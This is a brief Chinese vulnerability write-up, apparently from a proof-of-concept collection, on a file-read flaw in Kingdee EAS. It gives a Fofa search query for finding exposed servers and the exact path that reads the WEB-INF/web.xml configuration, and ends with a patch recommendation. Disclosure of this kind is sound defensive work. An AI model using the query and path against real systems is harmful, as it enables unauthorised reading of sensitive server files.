# 金蝶-EAS web 文件读取

## 漏洞描述

金蝶-EAS web 文件读取，攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. Fofa

app="Kingdee-EAS"



1. 部分界面如下



1. 隐患URL

/easWebClient/deploy/client/ctrlhome/webapps/extweb/WEB-INF/web.xml



## 修复建议

1、产商已发布安全版本，请联系产商修复。